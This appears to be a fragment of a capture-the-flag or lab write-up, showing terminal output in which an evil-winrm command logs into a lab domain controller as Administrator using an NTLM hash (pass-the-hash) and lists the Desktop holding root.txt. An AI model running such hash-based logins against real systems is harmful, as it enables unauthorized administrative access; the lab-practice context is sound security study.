 root@falcon:~# evil-winrm -i trusteddc.trusted.vl -u Administrator -H  15db914be1e6a
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/14/2022   9:31 AM             36 root.txt